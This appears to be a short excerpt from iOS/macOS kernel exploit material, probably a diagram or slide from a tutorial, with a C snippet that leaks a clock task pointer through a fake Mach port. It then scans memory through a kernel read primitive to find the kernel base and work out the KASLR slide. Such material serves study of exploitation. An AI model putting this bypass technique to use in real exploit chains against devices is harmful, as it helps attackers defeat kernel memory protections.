 0xffffff8000200000
kernel text base
clock task ptr &=~0x3FFF
kslide
search from here
uint64_t leaked_ptr =  *(uint64_t*)(((uint64_t)fakeport) + 0x68);
printf("clock task ptr = 0x%llx\n",leaked_ptr);
leaked_ptr &= ~0x3FFF;
while (1) {
    int32_t leaked = 0;
    kr32(leaked_ptr, &leaked);
    if (leaked == MH_MAGIC_64) {
        printf("found kernel text at %llx\n", leaked_ptr);
        break;
    }
    leaked_ptr -= 0x4000;
}
//found kernel base
uint64_t kernel_base = leaked_ptr;
kslide = kernel_base - 0xFFFFFF8000200000;